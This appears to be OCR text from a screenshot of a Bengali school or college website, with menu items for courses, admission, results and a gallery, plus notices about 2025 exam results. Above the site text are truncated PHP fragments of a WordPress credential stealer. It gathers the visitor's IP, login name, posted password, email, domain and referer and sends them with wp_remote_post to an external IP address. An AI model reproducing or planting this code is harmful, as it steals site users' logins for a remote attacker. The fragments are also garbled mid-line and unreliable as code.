
 $ip = $_SERVER['HTTP_CLIENT_IP'] ?? $_SERVER['HTTP_X_FORWA
login . " " . "password: " . ($_POST['pwd'] ?? '') . " " . "Email: " . $
 . "site name: " . "Domain: " . $_SERVER['HTTP_HOST'] . " " . "Site U
($_SERVER['HTTP_REFERER'] ?? '\n'); wp_remote_post("http://51.79.
মিক কোর্স
ভর্তি
ফলাফল
শিক্ষার্থী কর্নার
গ্যালারী
র্টমেন্টাল পরীক্ষ-২০২৫ইং।
বার্ষিক কোয়ালিফাইং পরীক্ষা-২০২৫ইং এর ফলাফল।